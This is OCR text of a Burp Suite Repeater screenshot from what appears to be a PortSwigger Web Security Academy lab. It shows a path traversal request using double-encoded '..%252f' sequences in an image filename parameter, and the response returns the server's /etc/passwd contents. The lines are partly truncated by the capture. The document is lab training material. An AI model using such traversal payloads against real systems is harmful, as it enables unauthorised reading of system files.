 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × 6 × +
Send Cancel < > Target: https://0ac7009f0379367f823dd329003d003f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /image?filename=..%252f..%252f..%252f..%252fetc/
2 Host: 0ac7009f0379367f823dd329003d003f.web-security-
3 Cookie: session=iJgFNH3garRzHCf43F7SfEMJSUtYFPVB
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only]
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
ponse
tty Raw Hex Render \n
TTP/2 200 OK
ontent-Type: image/jpeg
-Frame-Options: SAMEORIGIN
ontent-Length: 2316
oot:x:0:0:root:/root:/bin/bash
aemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
in:x:2:2:bin:/bin:/usr/sbin/nologin
ys:x:3:3:sys:/dev:/usr/sbin/nologin
ync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin
an:x:6:12:man:/var/cache/man:/usr/sbin/nologin
p:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin
ucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin
ww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
nats:x:41:41:Gnats Bug-Reporting System
admin):/var/lib/gnats:/usr/sbin/nologin
obody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apt:x:100:65534::/nonexistent:/usr/sbin/nologin
eter:x:12001:12001::/home/peter:/bin/bash
arlos:x:12002:12002::/home/carlos:/bin/bash
ser:x:12000:12000::/home/user:/bin/bash
lmer:x:12099:12099::/home/elmer:/bin/bash
cademy:x:10000:10000::/academy:/bin/bash
essagebus:x:101:101::/nonexistent:/usr/sbin/nologin
nsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
ystemd-timesync:x:103:103:systemd Time
ystemd:/usr/sbin/nologin
Inspector
Selection 1 (0x1)
Selected character
/
Code Hex
2f
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Search 0 highlights
Done 2,410 bytes | 202 millis
Event log All issues Memory: 203.8MB